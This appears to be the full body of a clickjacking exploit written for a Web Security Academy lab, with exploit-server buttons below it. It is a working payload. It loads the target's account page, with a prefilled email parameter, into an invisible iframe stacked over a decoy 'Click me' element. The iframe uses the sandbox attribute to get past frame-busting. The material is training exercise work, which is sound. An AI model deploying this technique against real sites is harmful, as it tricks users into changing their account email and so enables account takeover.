 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a6a0005048fd811816ed403009c00d9.web-security-academy.net/my-account?email=pedro@gmail.com" sandbox="allow-forms">
</iframe>
Store View exploit Deliver exploit to victim Access log